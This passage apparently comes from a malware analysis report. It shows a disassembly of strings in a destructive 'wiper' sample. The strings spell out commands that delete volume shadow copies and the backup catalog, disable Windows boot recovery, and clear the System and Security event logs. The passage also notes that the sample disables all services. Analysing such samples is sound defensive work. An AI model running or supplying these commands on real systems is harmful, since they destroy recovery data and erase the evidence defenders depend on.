.rdata:00407950 aCWindowsSystem:                        ; DATA XREF: WinMain(x,x,x,x)+75↑o
.rdata:00407950                 text "UTF-16LE", 'c:\Windows\system32\vssadmin.exe',0
.rdata:00407992                 align 4
.rdata:00407994 aDeleteShadowsA:                        ; DATA XREF: WinMain(x,x,x,x)+70↑o
.rdata:00407994                 text "UTF-16LE", 'delete shadows /all /quiet',0
.rdata:004079CA                 align 4
.rdata:004079CC aWbadminExe:                            ; DATA XREF: WinMain(x,x,x,x)+7F↑o
.rdata:004079CC                 text "UTF-16LE", 'wbadmin.exe',0
.rdata:004079E4 aDeleteCatalogQ:                        ; DATA XREF: WinMain(x,x,x,x)+84↑o
.rdata:004079E4                 text "UTF-16LE", 'delete catalog -quiet',0
.rdata:00407A10 aBcdeditExe:                            ; DATA XREF: WinMain(x,x,x,x)+90↑o
.rdata:00407A10                 text "UTF-16LE", 'bcdedit.exe',0
.rdata:00407A28 aSetDefaultBoot:                        ; DATA XREF: WinMain(x,x,x,x)+95↑o
.rdata:00407A28                 text "UTF-16LE", '/set {default} bootstatuspolicy ignoreallfailures &'
.rdata:00407A28                 text "UTF-16LE", ' bcdedit /set {default} recoveryenabled no',0
.rdata:00407AE4 aWevtutilExe:                           ; DATA XREF: WinMain(x,x,x,x)+A1↑o
.rdata:00407AE4                 text "UTF-16LE", 'wevtutil.exe',0
.rdata:00407AFE                 align 10h
.rdata:00407B00 aClSystem:                              ; DATA XREF: WinMain(x,x,x,x)+A6↑o
.rdata:00407B00                 text "UTF-16LE", 'cl System',0
.rdata:00407B14 aClSecurity:                            ; DATA XREF: WinMain(x,x,x,x)+B2↑o
.rdata:00407B14                 text "UTF-16LE", 'cl Security',0
.rdata:00407B2C                 align 10h
Additionally, the destroyer disables all the services on the system:
6/9